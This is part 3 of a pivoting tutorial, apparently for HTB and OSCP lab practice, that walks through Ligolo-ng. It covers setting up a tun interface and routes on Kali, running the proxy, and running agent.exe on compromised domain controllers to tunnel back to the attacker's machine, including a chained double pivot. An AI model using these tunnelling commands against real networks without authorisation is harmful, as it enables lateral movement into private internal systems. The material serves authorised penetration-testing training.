Pivoting with Ligolo-ng - Part 3
[
HTB OSCP Pivoting Part 1, pivoting introduction and using SSHuttle
Part 2, pivoting with Chisel
Part 3, pivoting with Ligolo-ng
Pivoting Cheat Sheet, pivoting cheat sheet
Pivoting with Ligolo-ng - Part 3



In the final part of my pivoting basics, I will cover Ligolo-ng. I will continue this guide from Part 1. Part 1 dove into what pivoting was, and how to pivot with SSHuttle. In this post, I will continue from where we left off. As a reminder, here is our scenario:
- Kali Linux (Attacking Machine): 10.10.15.100
- First Pivot Machine (Public IP): 10.10.110.10
- First Network: 172.18.1.0/24
- Second Network: 172.18.2.0/24
- Second Pivot Machine: 172.18.2.15
- Third Network: 172.18.3.0/24
- Third Pivot Machine: 172.18.3.20
We are picking up from where Part 1 left off, with an established SSHuttle session to 172.18.1.0/24. At this point, I will assume you have comrpomised DC01, and have discovered 172.18.2.0/24, with DC02:
Ligolo Proxy
First, you will need Ligolo-ng. Head to the GitHub, and download Ligolo from Releases for the architecrture of the victim, and for your Kali. I will assume that the victim is Windows. Here is the GitHub for Ligolo-ng.
Similar to Chisel’s server, Ligolo uses a Proxy that runs on our Kali machine. Unlike Chisel, we will not use proxychains at all, and instead add a new interface to our machine, and add routes through this interface for our target networks. First, we must create our new tunnel interface, bring the interface up, and add our route:
1
2
3
4
5
6
7
8
9
# Create our new interface
sudo ip tuntap add user [username] mode tun ligolo
# Bring the interface up
sudo ip link set ligolo up
# Add a route to the new tunnel
# NOTE this is where you insert the new subnet you want to access.
sudo ip route add 172.18.2.0/24 dev ligolo


At this point, we are now ready to spawn our proxy. We can launch our proxy with the following command:
1
./proxy -selfcert
With the proxy running, we should see the following:
Ligolo Agent
Once we have our proxy listening on our Kali machine, we can run our ligolo-ng agent’s to connect back to our Kali machine. To do this, transfer the agent to DC02. If you are unsure how to complete this, there are ways I covered in Part 2, using python’s http.server and impacket-smbserver. Once the agent is on the victim, we can run the agent to connect:
1

./agent.exe -connect 10.10.15.100:11601 -ignore-cert
In the above command, we run the agent to connect back to our Kali machine on port 11601, which ligolo uses by default. Because our proxy used the -selfcert flag, we must use the -ignore-cert flag. We should sewe the following from our victim:

Once the command has run, looking at our server, we should see Agent joined:

After the agent has joined, we can type ‘session’, and using the Enter key, select our session:
Once selected, we can start our proxy by typing ‘start’:
If properly setup, we will have a connection from our client to 172.18.2.0/24:
Double Ligolo Pivot!

I will now assume that you have comrpomised DC02, and need to access FS01 in 172.18.3.0/24. We can use the same method, and create a second Ligolo session. Once ligolo-ng is on DC02, we can run the agent command again, on DC02:
1
./agent.exe -connect 10.10.15.100:11601 -ignore-cert
Back on our proxy, we will see another Agent joined:
To use this new agent, we will first need to type ‘session’, and using the arrow key to select the new session, hit Enter:
We will then need to type ‘start’, and confirm that we will switch to the new agent, with ‘Yes’:
Finally, we will need to add this new route for our interface to use, on our Kali Linux machine:
1
sudo ip route add 172.18.3.0/24 dev ligolo
Now that we have our second ligolo agent connected, we can now hit our final target machine, FS01:
HTB OSCP Pivoting